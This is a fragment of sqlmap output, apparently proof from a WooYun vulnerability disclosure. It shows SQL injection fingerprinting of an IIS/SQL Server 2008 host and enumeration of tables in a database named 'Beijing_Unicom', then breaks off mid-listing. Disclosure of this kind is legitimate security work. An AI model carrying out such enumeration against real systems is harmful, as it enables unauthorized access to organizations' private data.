 [23:12:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:12:29] [INFO] fetching tables for database: Beijing_Unicom
[23:12:29] [INFO] fetching number of tables for database 'Beijing_Unicom'
[23:12:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[23:12:29] [INFO] retrieved: 189
[23:12:37] [INFO] retrieved: dbo.3
[23:13:25] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
?574G?藝??
[23:16:01] [INFO] retrieved: dbo.Act_ShareRec
[23:17:12] [INFO] retrieved: dbo.Activity_Coupon
[23:18:20] [INFO] retrieved: dbo.Activity_Dict
[23:18:59] [INFO] retrieved: dbo.Activity_Info
[23:19:33] [INFO] retrieved: dbo.Activity_Record
[23:20:20] [INFO] retrieved: dbo.Activity_Record_bak
[23:20:58] [INFO] retrieved: dbo.Activity_RedPaper
[23:21:43] [INFO] retrieved: dbo.Activity_RedPaper_Code
[23:22:28] [INFO] retrieved: dbo.Activity_RedPaper_Day
[23:23:09] [INFO] retrieved: dbo.Activity_Rub_Coupon
[23:24:21] [INFO] retrieved: dbo.Activity_Share
[23:24:57] [INFO] retrieved: dbo.Activity_Share_Joiner
[23:25:49] [INFO] retrieved: dbo.Activity_SN
[23:26:10] [INFO] retrieved: dbo.Activity_User
[23:26:43] [INFO] retrieved: dbo.A
www.wooyun.org